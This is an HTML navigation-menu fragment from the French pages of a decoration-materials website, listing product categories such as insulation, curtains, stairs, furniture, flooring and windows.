			<li id="responsive-menu-item-1271" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-tipo-materiales/ecomateriales/">Ecomatériaux</a></li>
		</ul>
</li>
		<li id="responsive-menu-item-1205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-origen/">Selon origine</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-1229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-origen/natural/">Naturel</a>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-2332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-origen/natural/vegetal/">Légume</a>
				<ul class="sub-menu ">
					<li id="responsive-menu-item-3110" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-origen/natural/vegetal/tejido-de-fibras-naturales/">Tissu de fibres naturelles</a></li>
				</ul>
</li>
			</ul>
</li>
			<li id="responsive-menu-item-1228" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-origen/reciclado/">Recyclage</a></li>
			<li id="responsive-menu-item-1226" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-origen/manufacturado/">Fabriqués</a></li>
			<li id="responsive-menu-item-1227" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-origen/sintetico/">Synthétique</a></li>
		</ul>
</li>
		<li id="responsive-menu-item-5217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-las-propiedades-sensoriales/">Selon les propriétés sensorielles</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-5229" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-las-propiedades-sensoriales/materiales-decoracio-translucids/">Matériaux décoratifs translucides</a></li>
			<li id="responsive-menu-item-5230" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/segun-las-propiedades-sensoriales/materiales-decoracion-blandos/">Matériaux décoration souple</a></li>
		</ul>
</li>
		<li id="responsive-menu-item-4189" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/material-sostenible/">Matériau décoration durable</a></li>
		<li id="responsive-menu-item-1204" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/por-orden-alfabetico/">Pour ordre alphabétique</a></li>
		<li id="responsive-menu-item-2562" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/buscar-materiales/otras-clasificaciones/">Autres classements</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-2270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/aislante/">Isolation</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-2297" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/aislante/aislante-termico/">Isolant thermique</a></li>
		<li id="responsive-menu-item-2298" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/aislante/aislante-acustico/">Isolement acoustique</a></li>
		<li id="responsive-menu-item-2295" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/aislante/hidrofugo/">Imperméabilisation</a></li>
		<li id="responsive-menu-item-2296" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/aislante/ignifugo/">Épreuve du feu</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-6042" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/ascensor/">Lever</a></li>
	<li id="responsive-menu-item-6043" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/bano/">Bain</a></li>
	<li id="responsive-menu-item-1018" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/">Rideau / vélum</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-1123" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/rieles-guias-para-cortinas/">Rails /guides pour rideau</a></li>
		<li id="responsive-menu-item-1124" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/cortinas-velux/">Ridau Velux</a></li>
		<li id="responsive-menu-item-7392" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/cortinas-estores-medida-bandalux/">Rideaux et stores sur mesure Bandalux</a></li>
		<li id="responsive-menu-item-7398" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/cortinas-medida-decoracion/">Rideaux personnalisées pour la décoration</a></li>
		<li id="responsive-menu-item-2360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/tipos-de-cortinas/">Types de rideaux</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-7441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-tejido/">Rideaus par du tissu</a>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-7446" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-tejido/cortinas-tejido-screen/">Rideaux en tissu d&rsquo;écran</a></li>
				<li id="responsive-menu-item-7445" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-tejido/cortinas-tejido-ignifugo/">Rideaux en tissu coupe-feu</a></li>
			</ul>
</li>
			<li id="responsive-menu-item-7444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-funcion/">Rideaux suivant fonctionner</a>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-7450" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-mecanismo/cortinajes/cortinas-para-cameras-negras-escenarios-fotografia-luminarias/">Noir caméras rideaux (scénarios, photographie, lumières …)</a></li>
				<li id="responsive-menu-item-7440" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-mecanismo/cortinajes/cortinas-de-grandes-dimensiones/">Rideaux grands</a></li>
			</ul>
</li>
			<li id="responsive-menu-item-7442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-mecanismo/">Rideaux suivant mécanisme</a>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-7451" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/tipos-de-cortinas/cortinas-segun-mecanismo/cortinas-de-lamas-verticales/">Rideau de lamelles verticales</a></li>
			</ul>
</li>
			<li id="responsive-menu-item-7443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/tipos-de-cortinas/segun-situacion/">Rideaux selon la situation</a>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-7448" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/tipos-de-cortinas/segun-situacion/cortinas-de-interior/">Rideaux intérieurs</a></li>
				<li id="responsive-menu-item-7447" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/tipos-de-cortinas/segun-situacion/cortinas-de-exterior/">Rideau extérieur</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="responsive-menu-item-4500" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/accessorios-cortinas/">Accessoires de rideaux</a></li>
		<li id="responsive-menu-item-2279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/toldo/">Vélum</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-4784" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/toldo/toldos-segun-mecanismo/">Auvents par mécanisme</a></li>
			<li id="responsive-menu-item-4783" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/toldo/toldos-segun-situacion/">Auvents par localité</a></li>
			<li id="responsive-menu-item-2282" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/toldo/mandos-motorizacion-para-toldos/">Commandement / motorisation pour auvents</a></li>
			<li id="responsive-menu-item-2285" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cortina-toldo/toldo/tejidos/">Tissus pour auvents</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="responsive-menu-item-6041" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/complemento-decorativo/">Complément decoratif</a></li>
	<li id="responsive-menu-item-6039" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/escalera/">Escalier</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-6552" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/escalera/altillo/">Grenier</a></li>
		<li id="responsive-menu-item-6533" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/escalera/escalera-de-caracol-y-helicoidal/">Escalier en colimaçon et hélicoïdals</a></li>
		<li id="responsive-menu-item-6534" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/escalera/esclera-escamoteable-plegable/">Escalier escamoteuse et pliables</a></li>
		<li id="responsive-menu-item-6536" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/escalera/escalera-mini-peldanos-compensados/">Escalier mini (étapes compensateur)</a></li>
		<li id="responsive-menu-item-6537" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/escalera/escalera-recta/">Escalier droites</a></li>
		<li id="responsive-menu-item-6551" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/escalera/escaleras-a-medida/">Escaliers personnalisés</a></li>
		<li id="responsive-menu-item-6554" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/escalera/barandillas-para-escaleras/">Balustrades per escalier</a></li>
		<li id="responsive-menu-item-6553" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/bandas-antideslizantes-para-suelos/">Bandes de planchers antidérapants</a></li>
		<li id="responsive-menu-item-6535" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/escalera/colores-y-acabados/">Coleurs et finitions</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-6040" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cuadres/">Cadre et table</a></li>
	<li id="responsive-menu-item-2302" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/">Meuble</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-2305" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/silla/">Chaise</a></li>
		<li id="responsive-menu-item-2304" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/armario/">Garde-robe</a></li>
		<li id="responsive-menu-item-2306" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/oficina/mesa/">Table</a></li>
		<li id="responsive-menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-estilo/">Suivant style</a></li>
		<li id="responsive-menu-item-2330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-usuario/">Suivant utilisateur</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-2326" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-usuario/adulto/">Adulte</a></li>
			<li id="responsive-menu-item-2327" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-usuario/infantil/">Enfant</a></li>
			<li id="responsive-menu-item-2328" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-usuario/juvenil/">Jeunesse</a></li>
			<li id="responsive-menu-item-2329" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/comunidades/muebles-para-comunidades/">Meubles communautaires</a></li>
		</ul>
</li>
		<li id="responsive-menu-item-2308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/">Suivant emplacement</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-2318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/oficina/">Bureau</a>
			<ul class="sub-menu ">
				<li id="responsive-menu-item-2323" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/oficina/silla/">Chaise</a></li>
				<li id="responsive-menu-item-2325" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/oficina/armario/">Armoire</a></li>
				<li id="responsive-menu-item-2319" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/oficina/operativo/">Opérationnel</a></li>
				<li id="responsive-menu-item-2324" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/oficina/auxiliar/">Auxiliaire</a></li>
				<li id="responsive-menu-item-2320" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/oficina/direccion/">Direction</a></li>
				<li id="responsive-menu-item-2322" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/oficina/mampara-biombo/">Écran et paravents</a></li>
				<li id="responsive-menu-item-2321" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/oficina/sala-espera-y-colectividades/">Salle d&rsquo;attente et les communautés</a></li>
			</ul>
</li>
			<li id="responsive-menu-item-2313" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/dormitorio/">Chambre à coucher</a></li>
			<li id="responsive-menu-item-2316" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/comedor/">Salle à manger</a></li>
			<li id="responsive-menu-item-2314" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/garajge/">Garage</a></li>
			<li id="responsive-menu-item-2309" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/bano/">Bain</a></li>
			<li id="responsive-menu-item-2315" class="menu-item menu-item-type- menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="#">Jardin</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="responsive-menu-item-2244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/">Pavement / Sol</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-2260" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/parque/">Parquet de sol</a></li>
		<li id="responsive-menu-item-7479" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/parquet-cocinas-banos/">Parquet pour les cuisines et salles de bains</a></li>
		<li id="responsive-menu-item-7724" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/tarimas-macizas-interior/">Plates-formes intérieures massives</a></li>
		<li id="responsive-menu-item-7731" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/tarima-maciza-exterior/">Pont extérieur massif</a></li>
		<li id="responsive-menu-item-7739" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/tarima-exterior-sintetica/">Pont extérieur synthétique</a></li>
		<li id="responsive-menu-item-2255" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/corcho-para-suelo/">Liège pour sol</a></li>
		<li id="responsive-menu-item-2251" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/moqueta-para-suelo/">Moquette de sol</a></li>
		<li id="responsive-menu-item-4365" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/pvc-para-suelos/">Pvc pour sols</a></li>
		<li id="responsive-menu-item-2253" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/felfudo/">Paillason</a></li>
		<li id="responsive-menu-item-2245" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/alfombra/">Tapis</a></li>
		<li id="responsive-menu-item-2250" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/linoleo/">Linoléum pour sol</a></li>
		<li id="responsive-menu-item-2247" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/fibra-natural/">Fibre naturel pour sol</a></li>
		<li id="responsive-menu-item-2246" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/ceramica/">Céramique pour sol</a></li>
		<li id="responsive-menu-item-4364" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/suelos-tecnicos-elevados/">Sols technicité de haute</a></li>
		<li id="responsive-menu-item-4734" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/caucho-para-suelos/">Caoutchouc pour etage</a></li>
		<li id="responsive-menu-item-4372" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/cesped-artificial/">Gazon artificiel pour sol</a></li>
		<li id="responsive-menu-item-5013" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/bandas-antideslizantes-para-suelos/">Bandes de planchers antidérapants</a></li>
		<li id="responsive-menu-item-2254" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/zocalo/">Plinthe</a></li>
		<li id="responsive-menu-item-2249" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/pavimento-suelo/iluminacion-empotrada/">Éclairage pour sol</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-2243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/revestimiento/revestimiento-pared/">Revêtement mur</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-3269" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/revestimiento/revestimiento-pared/parquet-per-paret/">Parquet au mur</a></li>
		<li id="responsive-menu-item-3268" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/revestimiento/revestimiento-pared/aislante-para-pared/">Isolation des murs</a></li>
		<li id="responsive-menu-item-3266" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/revestimiento/revestimiento-pared/linoleum-per-paret/">Linoléum pour mur</a></li>
		<li id="responsive-menu-item-3267" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/revestimiento/revestimiento-pared/pvc-para-pared/">Pvc pour mur</a></li>
		<li id="responsive-menu-item-3292" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/revestimiento/revestimiento-pared/corcho-para-pared/">Cork pour mur</a></li>
		<li id="responsive-menu-item-4747" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/revestimiento/revestimiento-pared/pintura-para-paret/">Peinture murale</a></li>
		<li id="responsive-menu-item-4746" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/revestimiento/revestimiento-pared/papel-pintado-para-pared/">Papier peint au mur</a></li>
	</ul>
</li>
	<li id="responsive-menu-item-2286" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/revestimiento/revestimiento-techo/">Revêtement toit</a></li>
	<li id="responsive-menu-item-2242" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/revestimiento/revestimiento-fachada/">Revêtement façade</a></li>
	<li id="responsive-menu-item-2223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/">Fermeture Cloison</a>
	<ul class="sub-menu ">
		<li id="responsive-menu-item-2228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/ventana/">Fenêtre</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-2239" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/ventana/velux/">Velux</a></li>
			<li id="responsive-menu-item-2234" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/decoracion-para-profesionales/herramientas/perfiles/aluminio/">Aluminium</a></li>
			<li id="responsive-menu-item-2235" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/ventana/claraboyas/">Lucarnes</a></li>
			<li id="responsive-menu-item-2237" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/luz/lucernarios/">Lucarnes</a></li>
			<li id="responsive-menu-item-2236" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/ventana/exutorios/">Exhumer système de décharge</a></li>
			<li id="responsive-menu-item-2238" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/ventana/mas-sobre-ventanas/">Plus sur les fenêtres</a></li>
		</ul>
</li>
		<li id="responsive-menu-item-2232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/puerta/">Porte</a>
		<ul class="sub-menu ">
			<li id="responsive-menu-item-2294" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/puerta/tradicional/">Traditionnel</a></li>
			<li id="responsive-menu-item-2289" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/puerta/corredera-entre-pared/">Coulissante (entre mur)</a></li>
			<li id="responsive-menu-item-2291" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/puerta/plegable/">Pliante</a></li>
			<li id="responsive-menu-item-2290" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/mueble/segun-ubicacion/garajge/">Garage</a></li>
			<li id="responsive-menu-item-2288" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/puerta/comercio-y-industria/">Commerce et l&rsquo;industrie</a></li>
			<li id="responsive-menu-item-2292" class="menu-item menu-item-type-post_type menu-item-object-page"><a class="menu-item-link js-smooth-scroll"  href="https://decomat.com/fr/materiales/cerramiento/puerta/resistente-al-fuego/">Résistant au feu</a></li>
